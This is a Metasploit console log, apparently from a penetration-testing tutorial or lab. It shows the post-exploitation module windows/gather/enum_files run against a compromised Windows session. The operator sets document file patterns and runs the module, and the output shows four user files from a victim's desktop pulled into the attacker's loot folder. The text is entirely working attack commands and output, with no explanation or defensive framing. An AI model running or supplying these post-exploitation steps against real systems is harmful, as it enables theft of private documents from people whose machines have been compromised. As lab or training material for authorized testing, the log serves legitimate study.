 msf exploit(multi/handler) > use post/windows/gather/enum_files
msf post(windows/gather/enum_files) > show options
Module options (post/windows/gather/enum_files):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
FILE_GLOBS   *.config         yes       The file pattern to search for in a filename
SEARCH_FROM                   no        Search from a specific location. Ex. C:\
SESSION                       yes       The session to run this module on.
msf post(windows/gather/enum_files) > set FILE_GLOBS *.docx OR *.pdf OR *.xlxs
FILE_GLOBS => *.docx OR *.pdf OR *.xlxs
msf post(windows/gather/enum_files) > set SESSION 5
SESSION => 5
msf post(windows/gather/enum_files) > run
[*] Searching C:\Users\ through windows user profile structure
[*] Downloading C:\Users\Apex\Desktop\Docs\OWASP_Code_Review_Guide-V1_1.pdf
[+] OWASP_Code_Review_Guide-V1_1.pdf saved as: /root/.msf4/loot/20180509163834_default_192.168.10.109_host.files_624390.pdf
[*] Downloading C:\Users\Apex\Desktop\Docs\Report.docx
[+] Report.docx saved as: /root/.msf4/loot/20180509163836_default_192.168.10.109_host.files_403346.bin
[*] Downloading C:\Users\Apex\Desktop\Docs\report2(1).docx
[+] report2(1).docx saved as: /root/.msf4/loot/20180509163836_default_192.168.10.109_host.files_693966.bin
[*] Downloading C:\Users\Apex\Desktop\Docs\report2.docx
[+] report2.docx saved as: /root/.msf4/loot/20180509163836_default_192.168.10.109_host.files_422383.bin
[*] Done!
[*] Post module execution completed
msf post(windows/gather/enum_files) >